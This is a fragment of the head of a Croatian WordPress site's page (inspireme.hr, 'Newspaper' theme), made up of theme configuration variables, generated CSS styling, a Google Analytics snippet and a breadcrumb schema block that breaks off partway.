var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/category/video/",
                                "name": "Video"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
